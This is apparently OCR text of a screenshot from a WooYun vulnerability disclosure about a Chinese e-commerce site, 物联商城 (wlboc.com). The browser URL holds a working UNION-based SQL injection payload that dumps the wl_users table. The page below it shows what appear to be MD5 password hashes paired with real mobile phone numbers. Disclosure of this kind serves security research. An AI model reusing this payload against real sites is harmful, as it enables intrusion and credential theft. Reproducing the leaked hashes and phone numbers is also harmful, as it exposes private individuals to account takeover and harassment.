 新闻中心-物联商城 - Windows Internet Explorer
http://www.wlboc.com/index.php?c=news&a=newscontent&article_id=139 and 1=2 union select password,mobile,3,4 from wl_users
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 新闻中心-物联商城
合作商家
火热招商中!
物联商城 西南地区 西南分中心火爆招
物联商城 成都分中心招商热线: 028
当前位置: 首页 >新闻列表
62b0ad1896e632724ffb338938732a7c
4 / 1970-01-01 08-00-03
18601225968
1e5fc2aa9403ba912e4e8426fd344409
4 / 1970-01-01 08-00-03
13261262761
259d34cc7422af599de0ca1f56dd5a80
4 / 1970-01-01 08-00-03
15300189421
89cae05a6ed0c13c7f3176986f047704
4 / 1970-01-01 08-00-03
13439066602
www.wooyun.org